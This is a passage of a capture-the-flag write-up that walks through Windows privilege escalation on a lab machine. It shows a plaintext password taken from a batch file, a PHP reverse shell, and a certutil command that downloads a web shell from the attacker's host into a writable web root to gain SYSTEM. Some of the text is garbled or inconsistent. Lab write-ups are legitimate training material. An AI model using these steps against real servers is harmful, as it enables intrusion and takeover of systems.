

Shortly after I caught the shell Screenshot Evidence Shell Access

# msf6 exploit(multi/handler) > sessions -i 9 [\*] Starting interaction with 9...

Shell Banner: Microsoft Windows [Version 10.0.17763.4974] (c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\drbrown.HOSPITAL\Documents>

I was then able to read the user flag

# Command Executed
type C:\Users\drbrown.HOSPITAL\Desktop\user.txt
#RESULTS
341af047600f99eebe7391ccbfee3a89

| C:\Users\drbrown.HOSPITAL\Desktop>whoami<br>whoami<br>hospital\drbrown                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| C:\Users\drbrown.HOSPITAL\Desktop>hostname<br>hostname<br>DC                                                                                                    |
| C:\Users\drbrown.HOSPITAL\Desktop>ipconfig<br>ipconfig                                                                                                    |
| Windows IP Configuration                                                                                                    |
| Ethernet adapter vEthernet (Switch01):<br>Connection-specific DNS Suffix .:<br>Link-local IPv6 Address : fe80::3488:527f:9c75:ed51%14<br>IPv4 Address : 192.168.5.1<br>Subnet Mask : 255.255.255.0<br>Default Gateway : |
| Ethernet adapter Ethernet0 2:                                                                                                    |
| Connection-specific DNS Suffix . : .htb<br>IPv6 Address                                                                                                    |
| C:\Users\drbrown.HOSPITAL\Desktop>type C:\Users\drbrown.HOSPITAL\Desktop\user.tx<br>type C:\Users\drbrown.HOSPITAL\Desktop\user.txt<br>341af047600f99eebe7391ccbfee3a89                                                 |

# USER FLAG: 341af047600f99eebe7391ccbfee3a89

# PrivEsc

In the Documents directory for user Dan is a bat script called ghostscript.bat

```
C:\Users\drbrown.HOSPITAL\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7357-966F
Directory of C:\Users\drbrown.HOSPITAL\Documents
11/23/2023 10:08 PM
                        <DIR>
11/23/2023 10:08 PM
                        <DIR>
10/23/2023 02:33 PM
                                   373 ghostscript.bat
11/23/2023 10:08 PM
                                59,392 nc.exe
               2 File(s)
                                 59,765 bytes
                          4,180,652,032 bytes free
               2 Dir(s)
```

I read the contents of the file and discovered Dr Dans password

# Command Executed
type ghostscript.bat

## USER: dbrown PASS: chr!\$br0wn

#### Screenshot Evidence



I discovered that xampp is installed on the device and it is running the email site hosted on an apache server for the site on port 443

| C:\xampp>di<br>dir<br>Volume in<br>Volume Ser | .r<br>drive (<br>ial Num | C has<br>nber i | no label<br>s 7357-90 | 66F    |                      |
|-----------------------------------------------|--------------------------|-----------------|-----------------------|--------|----------------------|
| Directory                                     | of C:\>                  | kampp           |                       |        |                      |
| 10/22/2023                                    | 09:10                    | PM              | <dir></dir>           |        |                      |
| 10/22/2023                                    | 09:10                    | PM              | <dir></dir>           |        |                      |
| 10/22/2023                                    | 09:05                    | PM              | <dir></dir>           |        | anonymous            |
| 10/22/2023                                    | 09:05                    | PM              | <dir></dir>           |        | apache               |
| 06/07/2013                                    | 03:15                    | AM              |                       | 436    | apache_start.bat     |
| 09/30/2019                                    | 11:13                    | PM              |                       | 190    | apache_stop.bat      |
| 04/05/2021                                    | 08:16                    | AM              |                       | 10,324 | catalina_service.bat |
| 04/05/2021                                    | 08:17                    | AM              |                       | 3,766  | catalina_start.bat   |
| 04/05/2021                                    | 08:17                    | AM              |                       | 3,529  | catalina_stop.bat    |
| 10/22/2023                                    | 09:05                    | PM              | <dtr></dtr>           |        | cgi-hin              |

I checked the my permissions on the directories and discovered I have write access to the folder C:xamphdocs where the site is hosted

I have Write Data Add File (WD) and Read and Execute (RX) permissions in C:\xampp\htdocs



#### Screenshot Evidence



# Netcat way

```
set LPORT 1339
set LHOST 10.10.14.98
run -j
```

I uploaded the a PHP reverse shell to the directory

```
# Commands on Atack Machine
cp /usr/share/webshells/php/php-reverse-shell.php
# Modify php-reverse-shell.php to use lhost and port I have listening
cd /var/www/html
python3 -m http.server 80
```

#### **Screenshot Evidence**

```
Some compile-time options
                                           T O
                              are needed
//
  Usage
   See http://pentestmonkey.net/tools/php-i
set time limit (0);
SVERSION
                 ,
                       // CHANGE THIS
ip
                    ;
                     // CHANGE THIS
             ;
port
Schunk size = 1400;
write_a = null;
error a = null;
                     w; id; /bin/sh -i';
shell = 'uname -a;
$daemon = 🛛
$debug = 0;
```

On target machine

# Commands Executed
cd C:\xampp\htdocs
certutil -urlcache -f http://10.10.14.98/p0wny-shell.php C:\\xampp\\htdocs\\pshell.php

#### Screenshot Evidence

```
C:\xampp\htdocs>certutil -urlcache -f http://10.10.14.98/p0wny-shell.php C:\\xampp\\htdocs\\pshell.php
certutil -urlcache -f http://10.10.14.98/p0wny-shell.php C:\\xampp\\htdocs\\pshell.php
**** Online ****
CertUtil: -URLCache command completed successfully.
```

I then visited the link <u>http://10.10.14.98/pshell.php</u> and had gained access as SYSTEM **Screenshot Evidence** 

| <pre>DC\$@DC:C:\xampp\htdocs# whoami nt authority\system</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>DC\$@DC:C:\xampp\htdocs# hostname DC</pre>                                                                                                    |
| <pre>DC\$@DC:C:\xampp\htdocs# ipconfig</pre>                                                                                                    |
| Windows IP Configuration                                                                                                    |
| Ethernet adapter vEthernet (Switch01):                                                                                                    |
| Connection-specific DNS Suffix . :<br>Link-local IPv6 Address : fe80::3488:527f:9c75:ed51%14<br>IPv4 Address : 192.168.5.1<br>Subnet Mask : 255.255.255.0<br>Default Gateway : |
| Ethernet adapter Ethernet0 2:                                                                                                    |
| Connection-specific DNS Suffix . : .htb<br>IPv6 Address                                                                                                    |
| DC\$@DC:C:\xampp\htdocs#                                                                                                    |
| I was then able to read the root flag                                                                                                    |
| <pre># Command Executed cat /root/root.txt # RESULTS 2bf6bed4c67d0e1a1d3829f4217f6d9e</pre>                                                                                    |

#### **Screenshot Evidence**

DC\$@DC:C:\Users\Administrator\Desktop# type root.txt
2bf6bed4c67d0e1a1d3829f4217f6d9e

DC\$@DC:C:\Users\Administrator\Desktop#

## ROOT FLAG: 2bf6bed4c67d0e1a1d3829f4217f6d9e